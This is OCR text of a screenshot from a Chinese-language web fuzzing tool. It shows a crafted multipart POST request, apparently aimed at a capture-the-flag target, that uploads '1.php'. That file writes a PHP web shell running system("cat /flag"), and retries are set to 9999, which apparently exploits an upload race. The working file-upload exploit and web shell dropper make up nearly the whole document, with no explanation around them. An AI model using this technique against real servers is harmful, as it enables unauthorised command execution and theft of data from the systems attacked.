 WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
并发配置 重置
重试配置 重置
重试次数 9999
重试条件
状态码 200
不重试条件
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : docker.nh0pe.top:33607
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Referer: http://docker.nh0pe.top:33607/
7 Cache-Control: max-age=0
8 Origin: http://docker.nh0pe.top:33607
9 Upgrade-Insecure-Requests: 1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOSBcrW4vdTGAjR4M
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
12 Content-Length auto : 316
13
14 ------WebKitFormBoundaryOSBcrW4vdTGAjR4M
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php fputs(fopen('0.php','w'),'<?php system("cat /flag");?>');?>
19 ------WebKitFormBoundaryOSBcrW4vdTGAjR4M
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 ------WebKitFormBoundaryOSBcrW4vdTGAjR4M--
24